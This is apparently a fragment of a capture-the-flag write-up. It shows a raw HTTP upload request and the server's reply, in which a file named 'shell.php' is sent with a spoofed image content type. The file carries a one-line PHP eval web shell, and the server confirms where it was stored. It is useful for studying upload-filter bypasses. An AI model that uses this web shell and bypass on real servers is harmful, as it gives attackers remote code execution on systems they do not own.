 POST /index.php HTTP/1.1
Host: 111.198.29.45:33656
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://111.198.29.45:33656/
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 221
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upfile"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------18467633426500--
HTTP/1.1 200 OK
Date: Fri, 03 May 2019 12:30:15 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.37
Vary: Accept-Encoding
Content-Length: 960
Connection: close
Content-Type: text/html; charset=UTF-8
upload success : upload/1556886615.shell.php
<!Doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script type="text/javascript">
Array.prototype.contains = function (obj) {
var i = this.length;
while (i--) {
if (this[i] === obj) {
return true;
}
}
return false;
}
https://blog.csdn.net/qq_42181428